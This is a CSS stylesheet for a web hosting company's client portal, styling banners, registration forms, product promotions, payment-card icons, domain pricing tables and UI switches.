@media (max-width:320px) {#bridge #google-recaptcha-domainchecker {padding-left: 13.5%;transform: scale(.83);transform-origin: 0 0;-webkit-transform: scale(.785);-webkit-transform-origin: 0 0;}}
#bridge .verification-banner {margin: 0;padding: 10px;font-weight: 300;background-color: #f8f8f8;border-bottom: 1px solid #eee;color: #333;}
#bridge .verification-banner .text {display: block;padding: 6px 0;}
#bridge .verification-banner .btn {margin: 3px 0;padding: 3px 10px;font-style: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#bridge .verification-banner.email-verification .btn.btn-action, #bridge .verification-banner.email-verification .btn.btn-action:active, #bridge .verification-banner.email-verification .btn.btn-action[disabled]:hover {background-color: #50525f;border-color: #50525f;color: #fff;}
#bridge .verification-banner.user-validation .btn.btn-action, #bridge .verification-banner.user-validation .btn.btn-action:active, #bridge .verification-banner.user-validation .btn.btn-action[disabled]:hover {background-color: #fff;border-color: #ccc;color: #333;}
#bridge .verification-banner.user-validation i {margin-left: .11em;}
#bridge .verification-banner .btn.close {margin-left: 10px;background-color: transparent;color: rgba(55,55,55,.5);font-size: 22px;opacity: 1;}
#bridge .verification-banner .btn.close:hover {color: rgba(55,55,55,.8);}
#bridge .verification-banner .fal, #bridge .verification-banner .far, #bridge .verification-banner .fas {color: #666;float: left;padding: 2px 10px 0 0;font-size: 24px;}
@media (min-width:768px) {#bridge .verification-banner .text {padding-top: 9px;padding-bottom: 0;}
	#bridge .verification-banner .btn {margin: 0;padding: 9px 25px;}
	#bridge .verification-banner .button {float: right;}
	#bridge .verification-banner .fal, #bridge .verification-banner .far, #bridge .verification-banner .fas {font-size: 36px;}}
#bridge .verification-banner.success {background-color: #ebfde4;border-bottom: 1px solid #e3f7d5;color: #5cb85c;}
#bridge .verification-banner.success .fal, #bridge .verification-banner.success .far, #bridge .verification-banner.success .fas {color: #6fbb51;}
#bridge .verification-banner.failed {background-color: #fdf8e3;border-bottom: 1px solid #f7f3d0;color: #b3a879;}
#bridge .verification-banner.failed .fal, #bridge .verification-banner.failed .far, #bridge .verification-banner.failed .fas {color: #b3a879;}
#bridge .md-editor {border: 1px solid #ddd;border-radius: 3px;}
#bridge .md-editor>.btn-toolbar {background-color: #fff !important;}
#bridge .md-editor>.md-preview, #bridge .md-editor>textarea.markdown-editor {padding: 15px !important;border-top: 1px solid #ddd !important;border-bottom: 1px solid #ddd !important;background-color: #fff !important;}
#bridge div.md-editor.active {display: block;border: 1px solid #ddd;outline: 0;-webkit-box-shadow: none;box-shadow: none;}
#bridge .markdown-editor-status {padding: 2px 10px;font-size: 9pt;color: #959694;text-align: right;}
#bridge .small-font {font-size: .9em;}
#bridge .markdown-content h1 {font-size: 1.6em;color: #333;}
#bridge .markdown-content h2 {font-size: 1.4em;color: #333;}
#bridge .markdown-content h3 {font-size: 1.2em;color: #333;}
#bridge .markdown-content h4 {font-size: 1.1em;color: #333;}
#bridge .markdown-content pre {padding: 15px;background-color: #444;color: #f8f8f8;border: 0;}
#bridge .markdown-content pre code {white-space: pre;word-break: normal;word-wrap: normal;}
#bridge .markdown-content blockquote {font-size: 1em;}
#bridge .markdown-content table {margin: 10px 0;background-color: #fff;border: 1px solid #ddd;}
#bridge .markdown-content table>thead>tr>th {padding: 4px 10px;background-color: #f8f8f8;border: 1px solid #ddd;font-weight: 700;text-align: center;}
#bridge .markdown-content table>tbody>tr>td {padding: 3px 8px;border: 1px solid #ddd;}
#bridge .panel-sidebar {border-color: #eee;font-size: 15px;}
#bridge .panel-sidebar>.panel-heading {color: #333;background-color: #f5f5f5;border-bottom: 0;}
#bridge .panel-heading i.fab, #bridge .panel-heading i.fal, #bridge .panel-heading i.far, #bridge .panel-heading i.fas {font-size: .85em;}
#bridge .panel-sidebar .panel-title {font-size: 1.1em;font-weight: 300;font-family: "Open Sans",sans-serif;line-height: 26px;color: #555;}
#bridge .panel-sidebar .panel-minimise {margin-top: 4px;color: #ddd;cursor: pointer;transition: transform .2s ease;}
#bridge .panel-sidebar .panel-minimise.minimised {transform: rotate(180deg);margin-top: 7px;}
#bridge .panel-sidebar>.panel-footer {color: #333;background-color: #f5f5f5;border-top: 0;}
#bridge .panel-sidebar .list-group-item {line-height: 24px;word-wrap: break-word;}
#bridge .panel-sidebar .list-group-item i:not(.fa-circle):not(.fa-dot-circle):not(.no-transform) {float: right;line-height: 24px;font-size: 16px;color: #ccc;}
#bridge .panel-sidebar .list-group-item.disabled, #bridge .panel-sidebar .list-group-item.disabled:focus, #bridge .panel-sidebar .list-group-item.disabled:hover {background-color: transparent;opacity: .5;}
#bridge .panel-sidebar a.list-group-item:hover i.far, #bridge .panel-sidebar a.list-group-item:hover i.fas {color: #666 !important;}
#bridge .panel-sidebar a.list-group-item.active, #bridge .panel-sidebar a.list-group-item.active:focus, #bridge .panel-sidebar a.list-group-item.active:hover {background-color: #465054;border-color: #465054;}
#bridge .panel-sidebar a.list-group-item.active i, #bridge .panel-sidebar a.list-group-item.active:focus i, #bridge .panel-sidebar a.list-group-item.active:hover i {color: #fff;}
#bridge .panel-sidebar.view-filter-btns .list-group-item.active, #bridge .panel-sidebar.view-filter-btns .list-group-item.active:focus, #bridge .panel-sidebar.view-filter-btns .list-group-item.active:hover {background-color: #eee;border-color: #eee;color: #555;}
#bridge .panel-sidebar .recent-ticket {line-height: 20px;}
#bridge .panel-sidebar .validation-status-label {font-size: initial;}
#bridge .panel-sidebar .validation-submit-div {margin-top: 1em;}
#bridge .panel-sidebar .validation-status-container {text-align: center;margin-top: 5px;}
#bridge .store-order-container {margin: 20px 0;padding: 30px;}
#bridge .store-order-container h2 {margin-top: 0;}
#bridge .store-order-container .btn {padding: 10px 30px;font-size: 1.15em;font-weight: 300;}
#bridge .store-order-container .store-domain-tabs {margin-top: 20px;}
#bridge .store-order-container .store-domain-tabs li a {margin-right: 10px;padding: 7px 15px;background-color: #f9f9f9;border-bottom: 1px solid #ddd;}
#bridge .store-order-container .store-domain-tabs li.active a {background-color: #fff;border-bottom: 1px solid transparent;}
#bridge .store-order-container .store-domain-tab-content {margin-bottom: 20px;padding: 20px;border: 1px solid #ddd;border-top: 0;}
#bridge .store-order-container .store-domain-tab-content a {text-decoration: underline;}
#bridge .store-order-container .store-domain-tab-content a:hover {text-decoration: none;}
#bridge .store-order-container .payment-term h4 {margin-top: 25px;}
@media (min-width:768px) {#bridge .store-order-container .payment-term {float: right;}
	#bridge .store-order-container .payment-term h4 {margin-top: 0;}}
#bridge .store-order-container .domain-validation {display: block;padding-top: 5px;font-size: 1.2em;font-weight: 300;color: #888;}
#bridge .store-order-container .domain-validation.ok {color: #53a22d;}
#bridge .store-promoted-product {margin: 50px 0;padding: 30px 30px 50px 30px;background-color: #f6f6f6;}
#bridge .store-promoted-product .icon {height: 200px;line-height: 200px;text-align: center;overflow: hidden;}
#bridge .store-promoted-product .icon img {max-width: 100%;max-height: 100%;}
#bridge .store-promoted-product ul.features {margin: 20px 0;padding: 0;list-style: none;font-size: 1.1em;font-weight: 300;}
#bridge .store-promoted-product ul.features li {float: left;width: 50%;margin-bottom: 5px;}
#bridge .store-promoted-product ul.features li .fa:not(.fa-spinner) {font-size: 1.2em;color: #91c590;margin-left: 20px;margin-right: 10px;}
#bridge .store-promoted-product .btn {margin-top: 10px;padding: 10px 30px;font-size: 1.2em;font-weight: 300;}
#bridge .promo-banner {margin: 0;padding: 15px 10px 20px 10px;background-color: #fff;border: 1px solid #ddd;font-size: 1em;overflow: auto;}
#bridge .promo-banner .icon {float: left;margin: 0 20px 0 0;}
#bridge .promo-banner img {max-width: 100%;max-height: 100%;}
#bridge .promo-banner .icon-left {text-align: center;float: left;margin: 0;width: 155px;}
#bridge .promo-banner .content {margin-left: 185px;}
@media (max-width:767px) {#bridge .promo-banner form {text-align: center;}
	#bridge .promo-banner .icon-left {width: 90px;float: none;}
	#bridge .promo-banner .content {margin: 10px 0 0 0;}}
#bridge .promo-banner h3 {margin: 0;padding: 0;font-size: 24px;font-weight: 300;}
#bridge .promo-banner h4 {font-size: 18px;font-weight: 300;}
#bridge .promo-banner p {margin: 5px 0;}
#bridge .promo-banner ul {margin: 0;padding: 0;list-style: none;font-size: .92em;}
#bridge .promo-banner ul li {margin-bottom: 4px;}
@media (min-width:1200px) {#bridge .promo-banner ul li {float: left;width: 50%;}}
#bridge .promo-banner .fa:not(.fa-spinner) {font-size: 1.2em;color: #91c590;margin-left: 20px;margin-right: 10px;}
#bridge .promo-banner a {color: #f60;text-decoration: underline;}
#bridge .promo-banner .btn {margin: 6px 0 0 0;padding: 8px 30px;background-color: #f60;border: 0;color: #fff;}
@media (max-width:650px) {#bridge .promo-banner .icon {width: 100%;margin-bottom: 15px;}}
#bridge .promo-banner-rounded {border-radius: 4px;}
#bridge .promo-banner-slim {padding: 10px;}
#bridge .promo-banner-slim .icon-left {width: 85px;}
#bridge .promo-banner-slim .content {margin-left: 110px;}
#bridge .promo-banner-slim h3 {font-size: 18px;}
#bridge .promo-banner-slim h4 {font-size: 14px;}
#bridge .promo-banner-slim .btn {margin: 0 20px 0 0;padding: 6px 20px;}
#bridge .promo-banner.symantec {border-top: 3px solid #4da24c;}
#bridge .promo-banner.symantec .btn {background-color: #4da24c;}
#bridge .promo-banner.weebly {border-top: 3px solid #2990ea;}
#bridge .promo-banner.weebly .btn {background-color: #2990ea;}
#bridge .promo-banner.spamexperts {border-top: 3px solid #589ed7;}
#bridge .promo-banner.spamexperts .btn {background-color: #589ed7;}
#bridge .promo-banner-slim.weebly .icon-left {width: 160px;}
#bridge .promo-banner-slim.weebly .content {margin-left: 185px;}
#bridge .promo-banner.sitelock {border-top: 3px solid #f2952d;}
#bridge .promo-banner.sitelock .btn {background-color: #f2952d;}
#bridge .promo-banner.codeguard {border-top: 3px solid #a9cc5f;}
#bridge .promo-banner.codeguard a {color: #a9cc5f;}
#bridge .promo-banner.codeguard .btn {background-color: #a9cc5f;}
#bridge .promo-banner.sitelockvpn {border-top: 3px solid #555;}
#bridge .promo-banner.sitelockvpn .btn {background-color: #555;}
#bridge .promo-banner.marketgoo {border-top: 3px solid #3090e0;}
#bridge .promo-banner.marketgoo .btn {background-color: #3090e0;}
#bridge .promo-banner.ox {border-top: 3px solid #666;}
#bridge .promo-banner.ox a {color: #666;}
#bridge .promo-banner.ox .btn {background-color: #666;}
#bridge .promo-banner.sitebuilder {border-top: 3px solid #f37;}
#bridge .promo-banner.sitebuilder a {color: #f37;}
#bridge .promo-banner.sitebuilder .btn {background-color: #f37;}
#bridge .mc-panel-promo {font-size: .95em;}
#bridge .mc-panel-promo img {display: block;margin: 0 auto 6px;max-width: 90%;max-height: 87px;}
#bridge .panel-mc-sso {padding: 0 10px 10px 10px;}
#bridge .panel-mc-sso img {max-width: 100%;max-height: 120px;}
#bridge .panel-mc-sso .row {margin-left: -5px;margin-right: -5px;}
#bridge .panel-mc-sso .col-sm-6 {padding-left: 5px;padding-right: 5px;}
#bridge .panel-mc-sso .btn, #bridge .panel-mc-sso .form-control, #bridge .panel-mc-sso small {margin-top: 5px;}
#bridge .panel-mc-sso small {display: block;}
#bridge .social-signin-btns {text-align: center;}
#bridge .social-signin-btns .btn {margin-bottom: 5px;}
#bridge .btn-social {position: relative;padding-left: 44px;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#bridge .btn-social i.far, #bridge .btn-social i.fas {position: absolute;left: 0;top: 0;bottom: 0;padding-right: 2px;width: 32px;line-height: 34px;font-size: 1.6em;text-align: center;border-right: 1px solid rgba(0,0,0,.2);}
#bridge .btn-facebook {color: #fff;background-color: #4267b2;border-color: rgba(0,0,0,.2);}
#bridge .btn-facebook.active, #bridge .btn-facebook:active, #bridge .btn-facebook:focus, #bridge .btn-facebook:hover, #bridge .open .dropdown-toggle.btn-facebook {color: #fff;background-color: #30487b;border-color: rgba(0,0,0,.2);}
#bridge .btn-facebook.active, #bridge .btn-facebook:active, #bridge .open .dropdown-toggle.btn-facebook {background-image: none;}
#bridge .btn-facebook.disabled, #bridge .btn-facebook.disabled.active, #bridge .btn-facebook.disabled:active, #bridge .btn-facebook.disabled:focus, #bridge .btn-facebook.disabled:hover, #bridge .btn-facebook[disabled], #bridge .btn-facebook[disabled].active, #bridge .btn-facebook[disabled]:active, #bridge .btn-facebook[disabled]:focus, #bridge .btn-facebook[disabled]:hover, #bridge fieldset[disabled] .btn-facebook, #bridge fieldset[disabled] .btn-facebook.active, #bridge fieldset[disabled] .btn-facebook:active, #bridge fieldset[disabled] .btn-facebook:focus, #bridge fieldset[disabled] .btn-facebook:hover {background-color: #4267b2;border-color: rgba(0,0,0,.2);}
#bridge .btn-google {color: #000;background-color: #fff;border-color: rgba(0,0,0,.2);}
#bridge .btn-google img {margin-bottom: 2px;}
#bridge .btn-social.btn-google {padding-left: 41px;}
#bridge .btn-google.active, #bridge .btn-google:active, #bridge .btn-google:focus, #bridge .btn-google:hover, #bridge .open .dropdown-toggle.btn-google {color: #000;border-color: rgba(0,0,0,.5);}
#bridge .btn-google.active, #bridge .btn-google:active, #bridge .open .dropdown-toggle.btn-google {background-image: none;}
#bridge .btn-google-plus.disabled.active, #bridge .btn-google-plus.disabled:active, #bridge .btn-google-plus.disabled:focus, #bridge .btn-google-plus[disabled].active, #bridge .btn-google-plus[disabled]:active, #bridge .btn-google-plus[disabled]:focus, #bridge .btn-google-plus[disabled]:hover, #bridge .btn-google.disabled, #bridge .btn-google.disabled:hover, #bridge .btn-google[disabled], #bridge fieldset[disabled] .btn-google, #bridge fieldset[disabled] .btn-google-plus.active, #bridge fieldset[disabled] .btn-google-plus:active, #bridge fieldset[disabled] .btn-google-plus:focus, #bridge fieldset[disabled] .btn-google-plus:hover {background-color: #eee;border-color: rgba(0,0,0,.2);}
#bridge .btn-twitter {color: #fff;background-color: #2ba9e1;border-color: rgba(0,0,0,.2);}
#bridge .btn-twitter.active, #bridge .btn-twitter:active, #bridge .btn-twitter:focus, #bridge .btn-twitter:hover, #bridge .open .dropdown-toggle.btn-twitter {color: #fff;background-color: #1c92c7;border-color: rgba(0,0,0,.2);}
#bridge .btn-twitter.active, #bridge .btn-twitter:active, #bridge .open .dropdown-toggle.btn-twitter {background-image: none;}
#bridge .btn-twitter.disabled, #bridge .btn-twitter.disabled.active, #bridge .btn-twitter.disabled:active, #bridge .btn-twitter.disabled:focus, #bridge .btn-twitter.disabled:hover, #bridge .btn-twitter[disabled], #bridge .btn-twitter[disabled].active, #bridge .btn-twitter[disabled]:active, #bridge .btn-twitter[disabled]:focus, #bridge .btn-twitter[disabled]:hover, #bridge fieldset[disabled] .btn-twitter, #bridge fieldset[disabled] .btn-twitter.active, #bridge fieldset[disabled] .btn-twitter:active, #bridge fieldset[disabled] .btn-twitter:focus, #bridge fieldset[disabled] .btn-twitter:hover {background-color: #2ba9e1;border-color: rgba(0,0,0,.2);}
#bridge .providerPreLinking {min-height: 52px;}
#bridge .providerLinkingFeedback {display: none;}
#bridge #registration {margin: 0;padding: 0 0 40px 0;}
#bridge #registration .field-container {margin: 0 0 30px 0;}
#bridge #registration label {font-weight: 300;color: #666;font-size: 13px;}
#bridge #registration .info-text-sm {font-size: .85em;text-align: center;}
#bridge .marketing-email-optin {margin: 0 0 20px 0;padding: 10px 20px 20px;background-color: #f8f8f8;border-radius: 3px;}
@media (max-width:767px) {#bridge .btn-xs-block {display: block;width: 100%;}}
#bridge #registration .sub-heading {height: 0;border-top: 1px solid #ddd;text-align: center;margin-top: 20px;margin-bottom: 30px;}
#bridge #registration .sub-heading span {display: inline-block;position: relative;padding: 0 17px;top: -11px;font-size: 16px;color: #058;background-color: #fff;}
#bridge #registration .prepend-icon {top: 0;left: 0;display: inline-block;vertical-align: top;position: relative;width: 100%;font-weight: 400;}
#bridge #registration .field, #bridge #registration .form-control {position: relative;vertical-align: top;border: 1px solid #ddd;display: -moz-inline-stack;display: inline-block;color: #626262;outline: 0;background: #fff;height: 36px;width: 100%;border-radius: 3px;font-size: 13px;}
#bridge #registration .input-group-lg>.form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px 0 0 6px;}
#bridge #registration .form-control-qty {width: 70px;text-align: center;}
#bridge #registration .form-control-static-inline {display: inline-block;}
#bridge #registration .form-control:focus {border-color: #ddd;outline: 0;-webkit-box-shadow: none;box-shadow: none;}
#bridge #registration textarea.field {height: auto;}
#bridge #registration .prepend-icon .field {-webkit-appearance: none;padding-left: 36px;}
#bridge #registration .prepend-icon .field-icon i {position: relative;font-size: 14px;}
#bridge #registration .prepend-icon .field-icon {top: 0;z-index: 4;width: 42px;height: 36px;color: inherit;line-height: 36px;position: absolute;text-align: center;-webkit-transition: all .5s ease-out;-moz-transition: all .5s ease-out;-ms-transition: all .5s ease-out;-o-transition: all .5s ease-out;transition: all .5s ease-out;pointer-events: none;}
#bridge #registration .field-icon i {color: #bbb;}
#bridge #registration .field[disabled], #bridge #registration .field[readonly], #bridge #registration .form-control[disabled], #bridge #registration .form-control[readonly] {background-color: #f8f8f8;opacity: 1;}
#bridge #registration .field-help-text {display: block;margin-top: 5px;margin-bottom: 10px;color: #888;font-size: 12px;}
#bridge .password-strength-meter .progress {margin-bottom: 5px;}
#bridge .password-strength-meter p {margin-bottom: 15px;}
#bridge .upgrade .product-to-be-upgraded {margin: 20px 0;padding: 15px;background-color: #f8f8f8;}
#bridge .upgrade .product-to-be-upgraded h4, #bridge .upgrade .product-to-be-upgraded h5 {margin: 0;}
#bridge .upgrade .products {margin-left: -5px;margin-right: -5px;}
#bridge .upgrade .products .column {padding-left: 5px;padding-right: 5px;}
#bridge .upgrade .products .product {margin: 20px 0;padding: 0;background-color: #fff;}
#bridge .upgrade .products .product .current, #bridge .upgrade .products .product .recommended {padding: 5px;background-color: #ffbc00;color: #f5f5f5;font-weight: 700;text-align: center;}
#bridge .upgrade .products .product .recommended {background-color: #25ac2f;}
#bridge .upgrade .products .product ul {border-left: 1px solid #eee;border-right: 1px solid #eee;}
#bridge .upgrade .products .product .footer {border: 1px solid #eee;border-top: 0;}
#bridge .upgrade .products .product .header {margin: 0;padding: 20px;background-color: #2b5580;color: #fff;min-height: 150px;}
#bridge .upgrade .products .product .header p {font-size: 1.1em;font-weight: 300;}
#bridge .upgrade .products .product ul {margin: 0;padding: 20px 25px;list-style: none;}
#bridge .upgrade .products .product ul li {line-height: 25px;font-size: .9em;text-align: right;color: #aaa;border-bottom: 1px solid #eee;}
#bridge .upgrade .products .product ul li:last-child {border: 0;}
#bridge .upgrade .products .product ul li span {float: left;color: #444;}
#bridge .upgrade .products .far, #bridge .upgrade .products .fas {font-size: 1.3em;}
#bridge .upgrade .products .fa-check {color: #23ad2e;}
#bridge .upgrade .products .product .footer {margin: 0;padding: 20px;}
#bridge .upgrade .products .product .footer select {margin-bottom: 10px;}
#bridge .upgrade .products .product .btn {background-color: #2b5580;color: #fff;}
#bridge .alert .fas.pull-left {margin: -3px 0 0 -3px;}
#bridge .alert .alert-text {margin-left: 56px;}
#bridge .panel-sidebar .alert {padding: 10px 15px;margin-bottom: 5px;}
#bridge .checkbox-inline.icheck-label, #bridge .radio-inline.icheck-label {padding-left: 0;margin-left: 30px;margin-right: 20px;}
#bridge .icheck-label .iradio_square-blue {margin-right: 5px;margin-left: -30px;margin-top: -2px;}
#bridge form[data-role=json-form] .has-error input.form-control, #bridge form[data-role=json-form] .has-error select.form-control, #bridge form[data-role=json-form] .has-error textarea.form-control {background-color: #fff0f0;transition: .2s;}
#bridge form[data-role=json-form] .has-error .tooltip-inner {background-color: #9d2a0b;}
#bridge form[data-role=json-form] .has-error .tooltip.top .tooltip-arrow {border-top-color: #9d2a0b;}
#bridge .cc-number-field {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/unknown.png");background-repeat: no-repeat;background-position: right 10px center;}
#bridge .cc-number-field.visa {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/visa.png");}
#bridge .cc-number-field.mastercard {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/mastercard.png");}
#bridge .cc-number-field.amex {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/amex.png");}
#bridge .cc-number-field.dinersclub {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/dinersclub.png");}
#bridge .cc-number-field.discover {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/discover.png");}
#bridge .cc-number-field.unionpay {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/unionpay.png");}
#bridge .cc-number-field.jcb {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/jcb.png");}
#bridge .cc-number-field.maestro {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/maestro.png");}
#bridge .cc-number-field.forbrugsforeningen {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/forbrugsforeningen.png");}
#bridge .cc-number-field.dankort {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/payment/dankort.png");}
#bridge .modal-metric-pricing .modal-body, #bridge .modal-metric-pricing .modal-footer, #bridge .modal-metric-pricing .modal-header {text-align: center !important;border: 0;}
#bridge .modal-metric-pricing .modal-footer {padding-bottom: 45px;}
#bridge .select-account {margin: 20px auto;padding: 0;border-top: 1px solid #ddd;}
#bridge .select-account a {display: block;margin: 0;padding: 10px;border-bottom: 1px solid #ddd;text-decoration: none;}
#bridge .select-account a.disabled {opacity: .5;}
#bridge .select-account a:hover {background-color: #f6f6f6;}
#bridge .continue-container {margin: 40px auto;padding: 20px;background-color: #f6f6f6;border: 1px solid #eee;max-width: 500px;}
#bridge .invite-box {margin: 20px 0;padding: 20px;background-color: #f6f6f6;border: 1px solid #eee;}
#bridge .featured-tlds-container {margin: 35px 0 15px;}
#bridge .featured-tld {margin: 0 0 20px 0;border-radius: 4px;box-shadow: 0 6px 20px rgba(0,0,0,.1);}
#bridge .featured-tld .img-container {padding: 20px 0;height: 115px;line-height: 75px;overflow: hidden;text-align: center;}
@media (max-width:767px) {#bridge .featured-tld .img-container {height: 80px;line-height: 40px;}}
#bridge .featured-tld .img-container img {max-width: 70%;max-height: 100%;}
#bridge .featured-tld .price {padding: 5px;background-color: #f9f9f9;color: #555;font-weight: 400;line-height: 28px;text-align: center;border-radius: 0 0 4px 4px;}
#bridge .featured-tld .price.blog {background-color: #a0d5cb;color: #fff;}
#bridge .featured-tld .price.club {background-color: #053796;color: #fff;}
#bridge .featured-tld .price.com {background-color: #3aa4da;color: #fff;}
#bridge .featured-tld .price.couk {background-color: #1d3774;color: #fff;}
#bridge .featured-tld .price.host {background-color: #ed4d42;color: #fff;}
#bridge .featured-tld .price.live {background-color: #ff9e19;color: #fff;}
#bridge .featured-tld .price.name {background-color: #44b03e;color: #fff;}
#bridge .featured-tld .price.net {background-color: #efc00e;color: #fff;}
#bridge .featured-tld .price.online {background-color: #38ce6a;color: #fff;}
#bridge .featured-tld .price.rocks {background-color: #fd563c;color: #fff;}
#bridge .featured-tld .price.shop {background-color: #ff5900;color: #fff;}
#bridge .featured-tld .price.social {background-color: #ff9a00;color: #fff;}
#bridge .featured-tld .price.store {background-color: #0eadb3;color: #fff;}
#bridge .featured-tld .price.tech {background-color: #0db04b;color: #fff;}
#bridge .featured-tld .price.tv {background-color: #ea3438;color: #fff;}
#bridge .featured-tld .price.website {background-color: #2db9ea;color: #fff;}
#bridge .tld-filters {margin: 0 0 25px 0;}
#bridge .tld-filters a {display: inline-block;margin-bottom: 4px;padding: 5px 6px;font-size: 90%;font-weight: 400;border-radius: 2px;}
#bridge .tld-filters a.badge-secondary {background-color: #777;}
#bridge .tld-filters a.badge-secondary[href]:focus, #bridge .tld-filters a.badge-secondary[href]:hover {background-color: #5e5e5e;}
#bridge .tld-filters a.badge-success {background-color: #5cb85c;}
#bridge .tld-filters a.badge-success[href]:focus, #bridge .tld-filters a.badge-success[href]:hover {background-color: #449d44;}
#bridge .domain-pricing .tld-row {padding-top: 3px;padding-bottom: 3px;border-bottom: 1px solid #f5f5f5;}
#bridge .domain-pricing .tld-row.highlighted {background: #f3f9fd;}
#bridge .domain-pricing .tld-pricing-header .col-sm-2, #bridge .domain-pricing .tld-pricing-header .col-xs-2 {height: 56px;}
#bridge .domain-pricing .tld-pricing-header .col-sm-2, #bridge .domain-pricing .tld-pricing-header .col-sm-4, #bridge .domain-pricing .tld-pricing-header .col-xs-2, #bridge .domain-pricing .tld-pricing-header .col-xs-4 {padding-top: 4px;padding-bottom: 4px;border-bottom: 6px solid #97b5d2;background-color: #efefef;border-radius: 4px 4px 0 0;}
#bridge .domain-pricing .no-bg {background-color: transparent !important;}
#bridge .domain-pricing .tld-pricing-header div:nth-child(odd) {border-color: #369;background-color: #f5f5f5;}
#bridge .domain-pricing .two-row-center {line-height: 28px;margin-top: 6px;margin-bottom: 6px;border-right: 2px solid #c7d7e6;}
#bridge .domain-pricing .tld-row.no-tlds {display: none;}
#bridge .tld-sale-group {padding: 1px 3px;color: #fff;font-size: 10px;text-transform: uppercase;}
#bridge .tld-sale-group-hot {background-color: #f9615a;}
#bridge .tld-sale-group-sale {background-color: #f7d458;}
#bridge .tld-sale-group-new {background-color: #2ad588;}
#bridge .w-hidden {display: none;}
#bridge .ox-table-accounts td {padding-top: 4px !important;padding-bottom: 4px !important;}
#bridge .ox-table-accounts .dropdown-hamburger::after {display: none;}
#bridge .ox-table-accounts ul.dropdown-menu button.btn-sm {border-radius: 0;}
#bridge .ox-table-accounts .account-entry>tr:hover {background-color: rgba(0,0,0,.05);}
#bridge .ox-table-accounts .account-entry {cursor: pointer;}
#bridge .ox-table-accounts .alias-entry td:first-child, #bridge .ox-table-accounts .create-alias td:first-child {font-size: .9em;}
#bridge .ox-table-accounts .email-aliases {font-size: .9em;font-weight: 700;}
#bridge .ox-table-accounts .aliases-body, #bridge .ox-table-accounts .aliases-body>tr>td {border-top: 0;}
#bridge .ox-table-accounts .list-group-item-danger {color: #a94442;background-color: #f2dede;}
#bridge .ox-table-accounts .list-group-item-danger:focus, #bridge .ox-table-accounts .list-group-item-danger:hover {color: #a94442;background-color: #ebcccc;}
#bridge .ox-table-accounts .menu-sm {display: inline;}
#bridge .ox-table-accounts .menu-md {display: none;}
#bridge .ox-table-accounts .menu-lg {display: none;}
#bridge .ox-table-accounts .input-group {width: 65%;}
#bridge .input-group-xs+.form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
#bridge .input-group-xs>.form-control, #bridge .input-group-xs>.input-group-addon, #bridge .input-group-xs>.input-group-btn>.btn {height: 25px;padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge select.input-group-xs>.form-control, #bridge select.input-group-xs>.input-group-addon, #bridge select.input-group-xs>.input-group-btn>.btn {height: 30px;line-height: 30px;}
#bridge select[multiple].input-group-xs>.form-control, #bridge select[multiple].input-group-xs>.input-group-addon, #bridge select[multiple].input-group-xs>.input-group-btn>.btn, #bridge textarea.input-group-xs-sm>.form-control, #bridge textarea.input-group-xs>.input-group-addon, #bridge textarea.input-group-xs>.input-group-btn>.btn {height: auto;}
@media (min-width:768px) {#bridge .ox-table-accounts .menu-sm {display: none;}
	#bridge .ox-table-accounts .menu-md {display: inline;}
	#bridge .ox-table-accounts .menu-lg {display: none;}}
@media (min-width:992px) {#bridge .ox-table-accounts .menu-sm {display: none;}
	#bridge .ox-table-accounts .menu-md {display: none;}
	#bridge .ox-table-accounts .menu-lg {display: inline;}}
#bridge .intl-tel-input {width: 100%;}
#bridge .bootstrap-switch {display: inline-block;direction: ltr;cursor: pointer;border-radius: 4px;border: 1px solid;border-color: #ccc;position: relative;text-align: left;overflow: hidden;line-height: 8px;z-index: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;vertical-align: middle;-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
#bridge .bootstrap-switch .bootstrap-switch-container {display: inline-block;top: 0;border-radius: 4px;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}
#bridge .bootstrap-switch .bootstrap-switch-handle-off, #bridge .bootstrap-switch .bootstrap-switch-handle-on, #bridge .bootstrap-switch .bootstrap-switch-label {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;cursor: pointer;display: table-cell;vertical-align: middle;padding: 6px 12px;font-size: 14px;line-height: 20px;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off, #bridge .bootstrap-switch .bootstrap-switch-handle-on {text-align: center;z-index: 1;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary {color: #fff;background: #337ab7;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info {color: #fff;background: #5bc0de;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success {color: #fff;background: #5cb85c;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning {background: #f0ad4e;color: #fff;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger {color: #fff;background: #d9534f;}
